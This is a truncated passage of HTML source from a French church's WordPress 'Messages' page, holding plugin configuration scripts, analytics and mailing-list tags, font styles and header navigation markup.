var wfea_freemius = {"current_plan":"PLAN_NAME","can_use_premium_code":"","is_plan_silver":"","is_plan_gold":"","is_plan_platinum":""};
var wfea_controls_meta = {"common":{"free":[{"name":"wfea_limit","label":"Number of Events to Display","type":"number","args":{"default":5}},{"name":"wfea_order_by","label":"Event Sort Order","type":"select2","args":{"options":{"asc":"Ascending Date","desc":"Descending Date","created_asc":"Created Date \u2013 ascending","created_desc":"Created Date \u2013 descending","published_asc":"EB Published Ascending","published_desc":"EB Published Descending"}}}]},"display":{"free":[{"name":"wfea_booknow","label":"Book Now button"},{"name":"wfea_date","label":"Event Date\/Time in Heading","args":{"condition":{"wfea_layout!":"short_date"}}},{"name":"wfea_excerpt","label":"Excerpt of Event Summary"},{"name":"wfea_thumb","label":"Image Display"},{"name":"wfea_thumb_original","label":"High Resolution Image","args":{"condition":{"wfea_thumb":["true"]}}},{"name":"wfea_readmore","label":"Read More Link on Excerpt","args":{"condition":{"wfea_layout!":["cal","cal_list"]}}}]},"enabling":{"free":[{"name":"wfea_newtab","label":"Link to EB in New Tab","args":{"default":"","condition":{"wfea_layout!":["cal","cal_list"]}}}]},"filtering":[],"selection":{"free":[{"name":"wfea_status","label":"Event Status","type":"select2","args":{"options":{"live":"Live","started":"Started","ended":"Ended","canceled":"Canceled","draft":"Draft","all":"All"},"default":"live","multiple":"true"}}]},"settings":{"free":[{"name":"wfea_booknow_text","label":"Book Now Wording","type":"text","args":{"default":"Register >>"}},{"name":"wfea_css_class","label":"Custom CSS Class","type":"text"},{"name":"wfea_cssID","label":"Custom CSS ID","type":"text"},{"name":"wfea_thumb_align","label":"Image Alignment","type":"select2","args":{"options":{"eaw-alignleft":"Left","eaw-alignright":"Right","eaw-aligncenter":"Center"},"condition":{"wfea_layout":"widget"},"default":"eaw-alignright"}},{"name":"wfea_length","label":"Length of Description","type":"number"},{"name":"wfea_thumb_width","label":"Image Width","type":"number","args":{"condition":{"wfea_layout":"widget"},"default":350,"max":""}},{"name":"wfea_thumb_default","label":"Default Image","type":"text"},{"name":"wfea_readmore_text","label":"Read More Wording","type":"text","args":{"default":"Read More >>","condition":{"wfea_layout!":["cal","cal_list"]}}}]},"ajaxurl":"https:\/\/eglise-elm.com\/wp-admin\/admin-ajax.php","nonce":"3ad522fa9e"};
</script>
<script id="wnpw-prayer-wall-js-extra">
var wnpw = {"close_praybox_button":"CLOSE YOUR PRAYER REQUEST ","open_praybox_button":"OPEN YOUR PRAYER REQUEST","adminurl":"https:\/\/eglise-elm.com\/wp-admin\/admin-ajax.php","security":"214e86c677"};
</script>
<script src="https://eglise-elm.com/wp-content/plugins/prayer-wall/views/js/prayer-wall.js?ver=1.0.0" id="wnpw-prayer-wall-js"></script>
<script src="https://eglise-elm.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://eglise-elm.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script src="https://eglise-elm.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script src="https://eglise-elm.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script src="https://eglise-elm.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script src="https://eglise-elm.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script src="https://eglise-elm.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script id="widget-for-eventbrite-api-js-extra">
var wfea_frontend = {"ajaxurl":"https:\/\/eglise-elm.com\/wp-admin\/admin-ajax.php","nonce":"e13043056c"};
</script>
<script src="https://eglise-elm.com/wp-content/plugins/widget-for-eventbrite-api/frontend/js/frontend.js?ver=6.5.3" id="widget-for-eventbrite-api-js"></script>
<script src="https://eglise-elm.com/wp-content/plugins/search-filter/assets/js/vendor/flatpickr.min.js?ver=3.1.6" id="search-filter-flatpickr-js"></script>
<script id="search-filter-js-before">
window.searchAndFilter.frontend = {"fields":{},"queries":{},"library":{"fields":{},"components":{}},"restNonce":"7516401b08","homeUrl":"https:\/\/eglise-elm.com","isPro":true,"suggestionsNonce":"7d5804442f"};
</script>
<script src="https://eglise-elm.com/wp-content/plugins/search-filter-pro/assets/js/frontend/frontend.js?ver=3.1.6" id="search-filter-js"></script>
<script src="https://eglise-elm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js?ver=14.2.4" id="__dispload__-js"></script>
<script id="__ytprefs__-js-extra">
var _EPYT_ = {"ajaxurl":"https:\/\/eglise-elm.com\/wp-admin\/admin-ajax.php","security":"99be7c0065","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/eglise-elm.com\/wp-content\/plugins\/youtube-embed-plus-pro\/scripts\/","eppath":"https:\/\/eglise-elm.com\/wp-content\/plugins\/youtube-embed-plus-pro\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","not_live_showtime":"180"};
</script>
<script src="https://eglise-elm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<script></script><link rel="https://api.w.org/" href="https://eglise-elm.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eglise-elm.com/wp-json/wp/v2/pages/11525" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eglise-elm.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://eglise-elm.com/?p=11525' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://eglise-elm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feglise-elm.com%2Fmessages%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://eglise-elm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feglise-elm.com%2Fmessages%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.6 stt:1,4;" />
<meta name="framework" content="Redux 4.3.9" /><script type="text/javascript">
    ( function( $ ) {
        'use strict';

        // Custom Overlay forms

        $( 'header_donate' ).click( function( e ) {
            e.preventDefault();
            simpayAppPro.toggleOverlayForm( 11507 );
        } );

        // Stripe Checkout forms

        /*$( '#my_custom_button' ).click( function( e ) {
            e.preventDefault();
            $( '#simpay-form-123' ).find( '.simpay-payment-btn' ).click();
        } );*/

    }( jQuery ) );
</script>

				<!-- Global site tag (gtag.js) - Google Analytics -->
				<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162521878-1"></script>
				<script>
				window.dataLayer = window.dataLayer || [];
				function gtag(){dataLayer.push(arguments);}
				gtag('js', new Date());

				gtag('config', 'UA-162521878-1');
				</script><script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['page'] = true; _mmunch['pageData'] = {"ID":11525,"post_name":"messages","post_title":"Messages","post_type":"page","post_author":"1","post_status":"publish"};</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mc_mm" data-mailmunch-site-id="864638" async></script>        <style>
            .mec-success .mec-invoice-download {
                background-color: #2CA84C;
                color: white;
                padding: 8px 25px;
                border-radius: 5px;
                line-height: 20px;
                display: block;
                text-align: center;
                margin: 20px 0 0 0;
            }
        </style>
        <meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://eglise-elm.com"><link rel="alternate" href="https://eglise-elm.com/wp-json/tribe/events/v1/" /><script>var deep_block_quote_styles = {}; </script><script>var deep_iconBox_styles = {}; </script><script>var deep_image_carousel = {}; </script><script>var deep_instagram_styles = {}; </script><script>var deep_latestfromblog_styles = {}; </script><script>var deep_twitterfeed_styles = {}; </script><script>var deep_maxcounter_styles = {}; </script><script>var deep_our_process_styles = {}; </script><script>var deep_ourteam_styles = {}; </script><script>var deep_postslider_styles = {}; </script><script>var deep_ricing_plan_styles = {}; </script><script>var deep_pricing_table_styles = {}; </script><script>var deep_search_styles = {}; </script><script>var deep_sermon_category_styles = {}; </script><script>var deep_webnus_socials_styles = {}; </script><script>var deep_speakers_styles = {}; </script><script>var deep_teaserbox_styles = {}; </script><script>var deep_testimonial_carousel_styles = {}; </script><script>var deep_testimonial_slider_styles = {}; </script><script>var deep_tooltip_styles = {}; </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.35 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://eglise-elm.com/wp-content/uploads/2019/10/cropped-eglise-elm-header-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://eglise-elm.com/wp-content/uploads/2019/10/cropped-eglise-elm-header-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://eglise-elm.com/wp-content/uploads/2019/10/cropped-eglise-elm-header-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://eglise-elm.com/wp-content/uploads/2019/10/cropped-eglise-elm-header-2-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<style id="wn-admin-fonts-manager-styles-body">@font-face {
									font-family: "3AEDE0_1_0.ttf";
									font-style: regular;
									font-weight: 400;
									src: url("https://eglise-elm.com/wp-content/uploads/2020/01/3AEDE0_1_0.ttf") format("ttf");
								}/* Start */
/* Font   : `{"ttf":{"f88c06d9bf3f2f21688a8015d05bc453":"3AEDE0_1_0.ttf"}}` */
/* Source : `upload-font` */
@font-face {
								font-family: "3AEDE0_1_0.ttf";
								font-style: regular;
								font-weight: 400;
								src: url(https://eglise-elm.com/wp-content/uploads/2020/01/3AEDE0_1_0.ttf) format('truetype');
							}
/* End */
@font-face {
									font-family: "3AEDE0_1_0.ttf";
									font-style: regular;
									font-weight: 400;
									src: url("https://eglise-elm.com/wp-content/uploads/2020/01/3AEDE0_1_0.ttf") format("ttf");
								}/* Start */
/* Font   : `{"ttf":{"f88c06d9bf3f2f21688a8015d05bc453":"3AEDE0_1_0.ttf"}}` */
/* Source : `upload-font` */
@font-face {
								font-family: "3AEDE0_1_0.ttf";
								font-style: regular;
								font-weight: 400;
								src: url(https://eglise-elm.com/wp-content/uploads/2020/01/3AEDE0_1_0.ttf) format('truetype');
							}
/* End */
@font-face {
									font-family: "3AEDE0_1_0.ttf";
									font-style: regular;
									font-weight: 400;
									src: url("https://eglise-elm.com/wp-content/uploads/2020/01/3AEDE0_1_0.ttf") format("ttf");
								}/* Start */
/* Font   : `{"ttf":{"f88c06d9bf3f2f21688a8015d05bc453":"3AEDE0_1_0.ttf"}}` */
/* Source : `upload-font` */
@font-face {
								font-family: "3AEDE0_1_0.ttf";
								font-style: regular;
								font-weight: 400;
								src: url(https://eglise-elm.com/wp-content/uploads/2020/01/3AEDE0_1_0.ttf) format('truetype');
							}
/* End */
</style>
		<style id="wp-custom-css">
			.simpay-form-control {
	font-family: "custom-font-1";
	font-weight: 700;
}
.simpay-checkout-btn { font-family: "custom-font-1" !important; }


		</style>
		<style id="deep_options-dynamic-css" title="dynamic-css" class="redux-options-output">.breadcrumbs-w a,.breadcrumbs-w span{font-display:swap;}.wn-wrap div a:hover, .wn-wrap div a:hover{color:#ea581c;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1578744665178{margin-top: 200px !important;}.vc_custom_1578671077890{margin-top: 30px !important;background-color: #f6f6f6 !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style>:root,::before,::after{--mec-color-skin: #40d9f1;--mec-color-skin-rgba-1: rgba(64, 217, 241, .25);--mec-color-skin-rgba-2: rgba(64, 217, 241, .5);--mec-color-skin-rgba-3: rgba(64, 217, 241, .75);--mec-color-skin-rgba-4: rgba(64, 217, 241, .11);--mec-primary-border-radius: ;--mec-secondary-border-radius: ;--mec-container-normal-width: 1196px;--mec-container-large-width: 1690px;--mec-fes-main-color: #40d9f1;--mec-fes-main-color-rgba-1: rgba(64, 217, 241, 0.12);--mec-fes-main-color-rgba-2: rgba(64, 217, 241, 0.23);--mec-fes-main-color-rgba-3: rgba(64, 217, 241, 0.03);--mec-fes-main-color-rgba-4: rgba(64, 217, 241, 0.3);--mec-fes-main-color-rgba-5: rgb(64 217 241 / 7%);--mec-fes-main-color-rgba-6: rgba(64, 217, 241, 0.2);--mec-fluent-main-color: #ade7ff;--mec-fluent-main-color-rgba-1: rgba(173, 231, 255, 0.3);--mec-fluent-main-color-rgba-2: rgba(173, 231, 255, 0.8);--mec-fluent-main-color-rgba-3: rgba(173, 231, 255, 0.1);--mec-fluent-main-color-rgba-4: rgba(173, 231, 255, 0.2);--mec-fluent-main-color-rgba-5: rgba(173, 231, 255, 0.7);--mec-fluent-main-color-rgba-6: rgba(173, 231, 255, 0.7);--mec-fluent-bold-color: #00acf8;--mec-fluent-bg-hover-color: #ebf9ff;--mec-fluent-bg-color: #f5f7f8;--mec-fluent-second-bg-color: #d6eef9;}</style>					</head>
		<body class="wp-singular page-template-default page page-id-11525 wp-theme-deep mec-theme-deep tribe-no-js no-sidebar   has-topbar-w  smooth-scroll  has-header-type13 wn-responsive   wn-show-scrollbar wpb-js-composer js-comp-ver-8.5 vc_responsive"  >
			<!-- Start the #wrap div -->
			<div id="wrap" class="wn-wrap colorskin-custom ">

									<section class="toggle-top-area footer-in">
						<div class="w_toparea container">
							<div class="col-md-3">
															</div>
							<div class="col-md-3">
															</div>
							<div class="col-md-3">
															</div>
							<div class="col-md-3">
															</div>
						</div>
						<a class="w_toggle" href="#"></a>
					</section>
				
            <header id="webnus-header-builder" class="whb-wrap">
                <div class="main-slide-toggle" style="display:none;"></div><div class="whb-screen-view whb-desktop-view"><div class="whb-area whb-row1-area whb-content-middle"><div class="whb-content-wrap"><div class="whb-col whb-left-col"><a href="https://eglise-elm.com/" class="whb-element whb-logo" data-id="whb-logo-1514895086147"><img class="whb-logo" src="https://eglise-elm.com/wp-content/uploads/2020/03/eglise-elm-logo-60.png" alt="Église Lille Métropole"></a></div><div class="whb-col whb-center-col">
				<div class="whb-responsive-menu-wrap whb-responsive-menu-1513074639257" data-uniqid="1513074639257">
					<div class="close-responsive-nav">
						<div class="whb-menu-cross-icon"></div>
					</div>
					<ul id="responav1" class="responav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12355"><a  href="https://eglise-elm.com/le-direct/" data-description="">Le Direct</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35386"><a  target="#" href="https://www.youtube.com/@Addmetropolelilloise/videos" data-description="">Messages vidéos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-34684"><a  href="http://www.eglise-elm.com" data-description="">Vie de l&#8217;église</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34686"><a  href="https://eglise-elm.com/tribus-elm/" data-description="">Tribus ELM (0-10 ans)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34683"><a  href="https://eglise-elm.com/nos-groupes/" data-description="">Nos groupes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34934"><a  href="https://eglise-elm.com/groupes-de-maison/" data-description="">Groupes de maison</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34670"><a  href="https://sites.google.com/view/elmcampus/accueil" data-description="">Nos Formations</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28893"><a  href="https://eglise-elm.com/events/" data-description="">Notre agenda</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34676"><a  href="https://forms.gle/E4sgqRfZwiGgsEBF6" data-description="">Devenir équipier</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17357"><a  href="https://eglise-elm.com/contact/" data-description="">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34214"><a  href="https://eglise-elm.com/je-soutiens-elm/" data-description="">Je soutiens ELM</a></li>
</ul>
				</div><nav class="whb-element whb-nav-wrap" data-id="whb-nav-wrap-1513074639257" data-uniqid="1513074639257"><ul id="nav0" class="nav"><li id="menu-item-12355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12355"><a  href="https://eglise-elm.com/le-direct/" data-description="">Le Direct</a></li>
<li id="menu-item-35386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35386"><a  target="#" href="https://www.youtube.com/@Addmetropolelilloise/videos" data-description="">Messages vidéos</a></li>
<li id="menu-item-34684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-34684"><a  href="http://www.eglise-elm.com" data-description="">Vie de l&#8217;église</a>
<ul class="sub-menu">
	<li id="menu-item-34686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34686"><a  href="https://eglise-elm.com/tribus-elm/" data-description="">Tribus ELM (0-10 ans)</a></li>
	<li id="menu-item-34683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34683"><a  href="https://eglise-elm.com/nos-groupes/" data-description="">Nos groupes</a></li>
	<li id="menu-item-34934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34934"><a  href="https://eglise-elm.com/groupes-de-maison/" data-description="">Groupes de maison</a></li>
	<li id="menu-item-34670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34670"><a  href="https://sites.google.com/view/elmcampus/accueil" data-description="">Nos Formations</a></li>
	<li id="menu-item-28893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28893"><a  href="https://eglise-elm.com/events/" data-description="">Notre agenda</a></li>
	<li id="menu-item-34676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34676"><a  href="https://forms.gle/E4sgqRfZwiGgsEBF6" data-description="">Devenir équipier</a></li>
</ul>
</li>
<li id="menu-item-17357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17357"><a  href="https://eglise-elm.com/contact/" data-description="">Contact</a></li>
<li id="menu-item-34214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34214"><a  href="https://eglise-elm.com/je-soutiens-elm/" data-description="">Je soutiens ELM</a></li>
</ul></nav>
				<div class="whb-responsive-menu-icon-wrap" data-uniqid="1513074639257">
					<div class="whb-menu-cross-icon whb-responsive-menu-icon"></div>
				</div></div><div class="whb-col whb-right-col"><div class="whb-element whb-icon-wrap whb-social  whb-header-dropdown" data-id="whb-social-1584260768184" >
		<div class="wh-social-icons-box header-social-simple-wrap">
			<div class="header-social-icons social-icon-1 whb-social-rotate "><a href="https://www.facebook.com/egliselillemetropole/" target="_blank"><i class="header-social-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" width="15"><path d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h137.25V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.27c-30.81 0-40.42 19.12-40.42 38.73V256h68.78l-11 71.69h-57.78V480H400a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48z"/></svg></i></a></div><div class="header-social-icons social-icon-2 whb-social-rotate "><a href="https://www.youtube.com/channel/UCsaZ3V-ly-bcVlxwesA64dw/" target="_blank"><i class="header-social-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" width="15"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg></i></a></div><div class="header-social-icons social-icon-3 whb-social-rotate "><a href="https://www.instagram.com/egliselillemetropole/" target="_blank"><i class="header-social-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" width="15"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg></i></a></div>
		</div></div></div></div></div></div><div class="whb-screen-view whb-tablets-view"><div class="whb-area whb-row1-area whb-content-middle"><div class="whb-content-wrap"><div class="whb-col whb-left-col"><a href="https://eglise-elm.com/" class="whb-element whb-logo" data-id="whb-logo-1514895086147"><img class="whb-logo" src="https://eglise-elm.com/wp-content/uploads/2020/03/eglise-elm-logo-60.png" alt="Église Lille Métropole"></a></div><div class="whb-col whb-center-col"></div><div class="whb-col whb-right-col">
				<div class="whb-responsive-menu-icon-wrap" data-uniqid="1513074639257">
					<div class="whb-menu-cross-icon whb-responsive-menu-icon"></div>
				</div><div class="whb-element whb-icon-wrap whb-social  whb-header-dropdown" data-id="whb-social-1584260768184" >
		<div class="wh-social-icons-box header-social-simple-wrap">
			<div class="header-social-icons social-icon-1 whb-social-rotate "><a href="https://www.facebook.com/egliselillemetropole/" target="_blank"><i class="header-social-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" width="15"><path d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h137.25V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.27c-30.81 0-40.42 19.12-40.42 38.73V256h68.78l-11 71.69h-57.78V480H400a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48z"/></svg></i></a></div><div class="header-social-icons social-icon-2 whb-social-rotate "><a href="https://www.youtube.com/channel/UCsaZ3V-ly-bcVlxwesA64dw/" target="_blank"><i class="header-social-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" width="15"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg></i></a></div><div class="header-social-icons social-icon-3 whb-social-rotate "><a href="https://www.instagram.com/egliselillemetropole/" target="_blank"><i class="header-social-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" width="15"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg></i></a></div>
		</div></div></div></div></div></div><div class="whb-screen-view whb-mobiles-view"><div class="whb-area whb-row1-area whb-content-middle"><div class="whb-content-wrap"><div class="whb-col whb-left-col"><a href="https://eglise-elm.com/" class="whb-element whb-logo" data-id="whb-logo-1514895086147"><img class="whb-logo" src="https://eglise-elm.com/wp-content/uploads/2020/03/eglise-elm-logo-60.png" alt="Église Lille Métropole"></a></div><div class="whb-col whb-center-col"></div><div class="whb-col whb-right-col">
				<div class="whb-responsive-menu-icon-wrap" data-uniqid="1513074639257">
					<div class="whb-menu-cross-icon whb-responsive-menu-icon"></div>
				</div><div class="whb-element whb-icon-wrap whb-social  whb-header-dropdown" data-id="whb-social-1584260768184" >
		<div class="wh-social-icons-box header-social-simple-wrap">
